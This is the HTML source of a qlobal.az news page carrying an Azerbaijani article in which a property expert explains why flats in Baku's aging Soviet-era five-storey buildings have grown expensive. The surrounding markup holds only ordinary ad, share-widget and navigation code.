

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/istismar-muddeti-bitmis-binalarda-menziller-niye-bahadir-aiqlama/
body_size: 13521
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>İstismar müddəti bitmiş binalarda mənzillər niyə bahadır? (AÇIQLAMA) &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Bakıda Xruşşovka kimi tanınan və sovet dövründən qalmış keçmiş beşmərtəbəli binalardakı mənzillərin kütləvi satışa çıxarılması ilə bağlı xəbərlər yayılır.  Bu hal mənzil bazarında qiymətlərə" />
		<meta name="keywords" content="mənzil, mənzillərin, istismar, binalarda, binalardakı, köhnə, müddətini, yerində, üzərindən, layihələr, binalar, bitirmiş, əlavə, dəfə, mənzili, pilot, qiyməti, bağlı, satışa, tikilidən" />
		<!-- for Facebook -->          
		<meta property="og:title" content="İstismar müddəti bitmiş binalarda mənzillər niyə bahadır? (AÇIQLAMA)" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-06/1717424983_1a50e6ca8706ef0de2dd9ce5efe5372apolm-jpg.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/istismar-muddeti-bitmis-binalarda-menziller-niye-bahadir-aiqlama/" />
		<meta property="og:description" content="Bakıda Xruşşovka kimi tanınan və sovet dövründən qalmış keçmiş beşmərtəbəli binalardakı mənzillərin kütləvi satışa çıxarılması ilə bağlı xəbərlər yayılır.  Bu hal mənzil bazarında qiymətlərə" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="İstismar müddəti bitmiş binalarda mənzillər niyə bahadır? (AÇIQLAMA)" />
		<meta name="twitter:description" content="Bakıda Xruşşovka kimi tanınan və sovet dövründən qalmış keçmiş beşmərtəbəli binalardakı mənzillərin kütləvi satışa çıxarılması ilə bağlı xəbərlər yayılır.  Bu hal mənzil bazarında qiymətlərə" />
		<meta name="twitter:keywords" content="mənzil, mənzillərin, istismar, binalarda, binalardakı, köhnə, müddətini, yerində, üzərindən, layihələr, binalar, bitirmiş, əlavə, dəfə, mənzili, pilot, qiyməti, bağlı, satışa, tikilidən" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-06/1717424983_1a50e6ca8706ef0de2dd9ce5efe5372apolm-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768297434_0a8f1da77c82c13f9871f24a5c99b47f_untitled-1.jpg?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767881424_xaliq.jpg?ii" alt="Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767866931_d752f493777ba813248a049b48c23141_5b820725-9ec8-46bc-bb3c-1791e57c65ac.jpg?ii" alt="Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/merkezi-bankin-direktoru-fintrendin-sedrinden-sikayet-etdi-cerime-edildi/">Mərkəzi Bankın direktoru "Fintrend"in sədrindən şikayət etdi - Cərimə edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767706449_-0e9fa1f3176399454791373536610395090.jpg?ii" alt="Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-prezident-ilham-eliyevin-musahibesi-geleceyimizle-bali-strateji-yanasma-ve-yol-xeritesidir/">Vüqar Rəhimzadə: Prezident İlham Əliyevin müsahibəsi gələcəyimizlə bağlı strateji yanaşma və yol xəritəsidir</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1767698856_1-2.jpg?ii" alt="Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/mekteb-milletin-taleyinin-yazildii-ilk-sehifedir-erkez-mecid-rneyi/">Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/47-gunluk-icra-bascisindan-aciceyim-in-mudiri-sikayet-edibmis-200-min-isteyib/">47 günlük icra başçısından "Ağçiçəyim" in müdiri şikayət edibmiş - 200 min istəyib...</a><span>Bakının Nəsimi rayonunun ayyarımlıq icra başçısı Elxan İbrahimovun işdən çıxarılmasının təfərrüatı məlum olub.
&nbsp;
Qlobal.az xəbər verir &nbsp;ki, Axar.az-ın əldə etdiyi məlumata görə, E.İbrahimo..</span></li>
									<li><a href="https://www.qlobal.az/az/orulanmis-budce-vesaitleri-ve-kreditler-yeni-proqramin-icrasina-ynldile-bilermi/">Oğrulanmış büdcə vəsaitləri və kreditlər yeni proqramın icrasına yönldilə bilərmi?</a><span>Dünən Prezident İlham Əliyevin sədrliyi ilə Bakı şəhəri və Abşeron yarımadasında su təchizatı, tullantı və yağış suları sistemlərinin təkmilləşdirilməsinə dair 2026–2035-ci illər üzrə Dövlət Proqramın..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-bakida-ve-abseron-yarimadasinda-su-problemlerinin-helli-infrastruktur-layiheleri-arasinda-xususi-yer-tutur/">Vüqar Rəhimzadə: Bakıda və Abşeron yarımadasında su problemlərinin həlli infrastruktur layihələri arasında xüsusi yer tutur</a><span>Bu gün Azərbaycanın inkişaf modeli beynəlxalq səviyyədə nümunə göstərilir. İqtisadi və siyasi islahatların vəhdətliyinin qorunması fonunda Azərbaycanın hərtərəfli inkişafına yönələn kompleks tədbirlər..</span></li>
									<li><a href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a><span>Türkiyəli məşhur aktyor Oktay Kaynarca və müğənni Emel Müftüoğlu məşhurları hədəf alan istintaq çərçivəsində saxlanılıb.
&nbsp;
Qlobal.az xəbər verir ki, aktyor və müğənni ifadələrinin alınması üçün ..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-terterde-zavodun-yenidenqurmadan-sonra-acilisinda-istirak-etdi/">Prezident Tərtərdə zavodun yenidənqurmadan sonra açılışında iştirak etdi</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 13-də Tərtər elektromexanika zavodunun yenidənqurmadan sonra açılışında iştirak edib.

Qlobal.az xəbər verir ki, dövlətimizin başçısı əvvə..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycanda-bu-universitetde-yoxlamalar-aparildi-resmi/">Azərbaycanda bu universitetdə yoxlamalar aparıldı (RƏSMİ)</a><span>Azərbaycan Memarlıq və İnşaat Universitetində audit həyata keçirilib.

Bu barədə Modern.az-ın sorğusuna cavab olaraq Hesablama Palatasından məlumat verilib.

Qurumdan bildirilib ki, audit Azərbayc..</span></li>
									<li><a href="https://www.qlobal.az/az/iran-prezidenti-etirazcilarin-numayendeleri-ile-grusdu/">İran Prezidenti etirazçıların nümayəndələri ilə görüşdü</a><span>İran hakimiyyəti ölkədəki etirazların olması faktını qəbul və nümayişçilərlə dialoqa başlayıb.

	Teleqraf xəbər verir ki, bu barədə İranın xarici işlər naziri Abbas Əraqçi bildirib.

Onun sözlərin..</span></li>
									<li><a href="https://www.qlobal.az/az/bmt-nin-bas-katibi-iran-hakimiyyetine-cairis-edib/">BMT-nin Baş katibi İran hakimiyyətinə çağırış edib</a><span>BMT-nin Baş katibi Antonio Quterreş İran hakimiyyətini maksimum təmkinlilik göstərməyə və zərurətdən artıq güc tətbiqindən çəkinməyə çağırıb.

	
"Report"un ABŞ bürosu xəbər verir ki, bunu BMT Baş k..</span></li>
									<li><a href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a><span>Vaşinqton administrasiyası ABŞ hakimiyyətinin icazəsi olmadan Venesueladan çıxan bütün tankerləri ələ keçirməyə davam edəcək.

	
"Report"un məlumatına görə, bunu Ağ Evin mətbuat katibi Kerolayn Liv..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-avroviziya-2026nin-ikinci-yarimfinalinda-cixis-edecek/">Azərbaycan "Avroviziya 2026"nın ikinci yarımfinalında çıxış edəcək</a><span>Azərbaycan "Avroviziya 2026" mahnı müsabiqəsinin ikinci yarımfinal mərhələsində çıxış edəcək.

Qlobal.az xəbər verir ki, bu barədə müsabiqənin rəsmi saytında püşkatamaya əsasən siyahı dərc olunub.
..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">İstismar müddəti bitmiş binalarda mənzillər niyə bahadır? (AÇIQLAMA)</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-06/1717424983_1a50e6ca8706ef0de2dd9ce5efe5372apolm-jpg.jpg?1768358702" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">&#304;yun 03</div>
									<div class="calendar-time">
										<font>18:28</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">3119 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Bakıda "Xruşşovka" kimi tanınan və sovet dövründən qalmış keçmiş beşmərtəbəli binalardakı mənzillərin kütləvi satışa çıxarılması ilə bağlı xəbərlər yayılır.<br />
<br />
Bu hal mənzil bazarında qiymətlərə necə təsir edəcək?<br />
<br />
Məsələ ilə bağlı əmlak məsələləri üzrə ekspert Elnur Fərzəliyev Trend-ə açıqlamasında bildirib ki, 2016-cı ildən etibarən pilot layihələr üzərindən köhnə, xüsusən də istismar müddəti bitən qəzalı binaların söküntüsünə start verilib.<br />
<br />
"Bu günə qədər onlarla çoxmənzilli bina və fərdi yaşayış evi sökülərək yerində yeni binalar tikilib. Dünya ölkələrinin praktikasına nəzər salsaq, görərik ki, istismar müddətini bitirmiş binalarda mənzillərin satış qiyməti yenilərindən 50% ucuz satılır. Hazırda Bakı şəhərində istismar müddətini bitirmiş binalarda 11 minə yaxın mənzil var".<br />
<br />
Ekspert qeyd edib ki, ölkəmizdə pilot layihələr üzərindən söküntü işləri başlayandan istismar müddətini bitirən binalardakı mənzillərin qiymətləri kəskin bahalaşdı.<br />
<br />
"Qiymət artımının müxtəlif səbələri var. Sökülən binada mənzili olan şəxsə yeni tikilidən daha böyük sahəli və təmirli mənzil verilir. Verilən mənzil vətəndaşın köhnə mənzilindən iki dəfə baha olur. Bu səbəbdən də sökülmə ehtimalı olan binalardakı mənzillər satılmır və qiyməti bahalaşır. Belə binalarda yerləşən mənzillərin alıcıları da yatırımçılar olur. Həmin şəxslər köhnə mənzil sökülüb yerində təzəsi tikildikdən sonra təzə mənzili satışa çıxarır və iki dəfə baha satır. Bundan əlavə, çoxmərtəbəli binalar tikiləndə kirayə pulu da verirlər ki, bu da əlavə qazancdır", - deyə o qeyd edib.									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/bu-il-senedsiz-evlerle-bali-problem-kkunden-hell-edile-biler-video/">Bu il sənədsiz evlərlə bağlı problem kökündən həll edilə bilər (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sakinlerle-razilia-gele-bilmeyen-pilot-16-mmc-yasayis-ola-ola-tikinti-aparir-video/">Sakinlərlə razılığa gələ bilməyən "Pilot 16" MMC yaşayış ola-ola tikinti aparır (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/2026-ci-il-sehersalma-ve-memarliq-ili-elan-edildi-serencam/">2026-cı il "Şəhərsalma və Memarlıq İli" elan edildi (SƏRƏNCAM)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/vesta-construction-mmc-bakida-eyni-menzili-bir-nece-nefere-satib-sikayet-video/">"Vesta Construction" MMC Bakıda eyni mənzili bir neçə nəfərə satıb - ŞİKAYƏT (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/hezi-aslanov-2-stansiyasinin-tikintisi-ne-vaxt-basa-catacaq/">"Həzi Aslanov-2" stansiyasının tikintisi nə vaxt başa çatacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-tarixi-binaya-ziyan-vuran-vest-park-mmc-kimindir/">Bakıda tarixi binaya ziyan vuran "Vest Park" MMC kimindir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/vest-park-mmc-tarixi-binaya-ziyan-vurub-resmi/">"VEST PARK” MMC tarixi binaya ziyan vurub - Rəsmi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-binalar-ard-arda-niye-yanir/">Bakıda binalar ard-arda niyə yanır?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/binalarin-altinda-hansi-obyektler-fealiyyet-gstere-bilmez/">Binaların altında hansı obyektlər fəaliyyət göstərə bilməz?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-kutlevi-skuntu-isleri-dayandirilir-evler-bahalasacaq/">Bakıda kütləvi söküntü işləri dayandırılır: Evlər bahalaşacaq?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nesimi-rayonunda-tarixi-binanin-erazisi-konsul-mtk-terefinden-zebt-olunub-video/">Nəsimi rayonunda tarixi binanın ərazisi “Konsul“ MTK tərəfindən zəbt olunub - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-senedsiz-ev-problemi-minlerle-aile-illerdir-emlakina-cixaris-almai-gzleyir-video/">Bakıda sənədsiz ev problemi: Minlərlə ailə illərdir əmlakına çıxarış almağı gözləyir - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cebrayil-seher-mescidi-bele-tikilecek/">Cəbrayıl şəhər məscidi belə tikiləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/moskva-univermainin-orijinal-memarliq-qurulusu-deyisdirilib-dvlet-xidmeti/">“Moskva” univermağının orijinal memarlıq quruluşu dəyişdirilib" - Dövlət Xidməti</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-daha-bir-erazide-skuntu-sakinlere-kompensasiya-verilecek/">Bakıda daha bir ərazidə söküntü - Sakinlərə kompensasiya veriləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/rs-construction-mmc-muflis-elan-edile-biler-mehkeme-prosesi/">"RS Construction" MMC müflis elan edilə bilər - Məhkəmə prosesi...</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-erazi-plana-dusdu-1000-den-cox-mulkiyyete-kompensasiya-denilecek/">Bu ərazi plana düşdü: 1000-dən çox mülkiyyətə kompensasiya ödəniləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sumqayitda-13-bina-skulur-1-300-aileye-yeni-evler-verilecek/">Sumqayıtda 13 bina sökülür, 1 300 ailəyə yeni evlər veriləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-daha-5-stansiya-tikilecek-nvanlar/">Bakıda daha 5 stansiya tikiləcək - Ünvanlar</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakinin-bu-erazisinde-evler-skulur/">Bakının bu ərazisində evlər sökülür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yenitikililerin-hellini-tapmayan-problemi-cerimeler-tetbiq-edilmelidir/">Yenitikililərin həllini tapmayan problemi: "Cərimələr tətbiq edilməlidir"</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qanunda-yeni-madde-yeni-tikilen-binalarda-bu-mecburi-olacaq/">Qanunda yeni maddə: Yeni tikilən binalarda bu məcburi olacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/vetendas-da-qazanmaq-isteyir-sirket-de-qiymeti-kim-teyin-edir/">Vətəndaş da qazanmaq istəyir, şirkət də: Qiyməti kim təyin edir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bineqedi-rayonunda-ferdi-yasayis-evi-obyekt-kimi-insa-edilir-foto-fakt/">Binəqədi rayonunda fərdi yaşayış evi obyekt kimi inşa edilir? - FOTO/FAKT</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-idare-berdeden-xankendiye-kcurulur/">Bu idarə Bərdədən Xankəndiyə köçürülür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/esassiz-tikintini-zbasina-tikiliden-nece-ferqlendirmek-olar-ali-mehkemeden-izah/">Əsassız tikintini özbaşına tikilidən necə fərqləndirmək olar? - Ali Məhkəmədən izah</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tikinti-materiallari-alanlara-xeberdarliq-bazarda-deleduzluq-var-video/">Tikinti materialları alanlara xəbərdarlıq: Bazarda dələduzluq var (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/chenguo-construction-mmc-de-pozuntu-askarlandi/">“Chenguo Construction” MMC-də pozuntu aşkarlandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iceriseherde-binanin-daminda-restoran-tikilir-icazeni-kim-verib-video/"><b>İçərişəhərdə binanın damında restoran tikilir - <font color="red">İcazəni kim verib? - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-tarixden-bakida-menziller-bahalasa-biler/">Bu tarixdən Bakıda mənzillər bahalaşa bilər</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													13 Yanvar 2026
												</div>											
											

										<li>
